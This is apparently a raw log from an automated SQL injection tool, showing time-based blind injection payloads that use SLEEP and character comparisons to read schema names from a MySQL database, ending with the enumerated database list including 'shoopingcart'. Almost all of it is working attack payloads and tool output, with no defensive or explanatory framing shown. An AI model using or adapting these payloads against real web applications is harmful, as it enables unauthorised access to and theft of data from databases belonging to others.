 [15:03:47] [PAYLOAD] 1'+(SELECT 0x4d4b584d WHERE 8022=8022 AND (SELECT 9185 FROM (SELECT(SLEEP(2-(IF(ORD(MID((SELECT DIS
TINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 1,1),12,1))>115,0,2)))))rUHm))+'
[15:03:49] [PAYLOAD] 1'+(SELECT 0x4d4b584d WHERE 8022=8022 AND (SELECT 9185 FROM (SELECT(SLEEP(2-(IF(ORD(MID((SELECT DIS
TINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 1,1),12,1))!=116,0,2)))))rUHm))+'
[15:03:49] [PAYLOAD] 1'+(SELECT 0x4d4b584d WHERE 8022=8022 AND (SELECT 9185 FROM (SELECT(SLEEP(2-(IF(ORD(MID((SELECT DIS
TINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 1,1),13,1))>96,0,2)))))rUHm))+'
[15:03:49] [PAYLOAD] 1'+(SELECT 0x4d4b584d WHERE 8022=8022 AND (SELECT 9185 FROM (SELECT(SLEEP(2-(IF(ORD(MID((SELECT DIS
TINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 1,1),13,1))>48,0,2)))))rUHm))+'
[15:03:49] [PAYLOAD] 1'+(SELECT 0x4d4b584d WHERE 8022=8022 AND (SELECT 9185 FROM (SELECT(SLEEP(2-(IF(ORD(MID((SELECT DIS
TINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 1,1),13,1))>1,0,2)))))rUHm))+'
[15:03:49] [INFO] retrieved: shoopingcart
[15:03:49] [DEBUG] performed 96 queries in 92.35 seconds
available databases [2]:
[*] information_schema
[*] shoopingcart